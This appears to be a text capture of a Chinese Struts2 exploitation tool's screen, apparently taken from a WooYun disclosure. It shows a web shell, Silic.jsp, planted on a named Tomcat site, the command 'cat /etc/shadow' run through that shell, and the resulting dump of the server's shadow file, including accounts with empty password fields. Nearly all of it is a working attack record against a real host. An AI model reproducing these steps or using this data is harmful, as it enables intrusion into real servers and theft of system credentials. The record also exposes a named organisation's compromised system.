 网址: http://job.bjcsair.com/index.action ∵添 加 ∵检测选中 ∵停止检测 不选检测全部 ShellName: Silic.jsp
ID 网址 [拖拽TXT文件导入,每行一个] Server 编码 路径 GetShell
1 http://job.bjcsair.com/index.action Apache-Coyote/1.1 utf-8 /usr/local/apache-tomcat-7.0.6/webapps/pekJob/ http://job.bjcsair.com/Silic.jsp
命令: cat /etc/shadow ∴执行命令 ∵清空记录
http://job.bjcsair.com/index.action>cat /etc/shadow
root::15030:0:99999:7:::
bin:*:14889:0:99999:7:::
daemon:*:14889:0:99999:7:::
adm:*:14889:0:99999:7:::
lp:*:14889:0:99999:7:::
sync:*:14889:0:99999:7:::
shutdown:*:14889:0:99999:7:::
halt:*:14889:0:99999:7:::
mail:*:14889:0:99999:7:::
news:*:14889:0:99999:7:::
uucp:*:14889:0:99999:7:::
operator:*:14889:0:99999:7:::
games:*:14889:0:99999:7:::
gopher:*:14889:0:99999:7:::
ftp:*:14889:0:99999:7:::
nobody:*:14889:0:99999:7:::
nscd:!!:14889:0:99999:7:::
vcsa:!!:14889:0:99999:7:::
rpc:!!:14889:0:99999:7:::
mailnull:!!:14889:0:99999:7:::
smmsp:!!:14889:0:99999:7:::
pcap:!!:14889:0:99999:7:::
sshd:!!:14889:0:99999:7:::
rpcuser:!!:14889:0:99999:7:::
nfsnobody:!!:14889:0:99999:7:::
dbus:!!:14889:0:99999:7:::
avahi:!!:14889:0:99999:7:::
haldaemon:!!:14889:0:99999:7:::
avahi-autoipd:!!:14889:0:99999:7:::
distcache:!!:14889:0:99999:7:::
apache:!!:14889:0:99999:7:::
webalizer:!!:14889:0:99999:7:::
squid:!!:14889:0:99999:7:::
ntp:!!:14889:0:99999:7:::
xfs:!!:14889:0:99999:7:::
gdm:!!:14889:0:99999:7:::
sabayon:!!:14889:0:99999:7:::
oprofile:!!:14889:0:99999:7:::
houyi::15029:0:99999:7:::
www.wooyun.org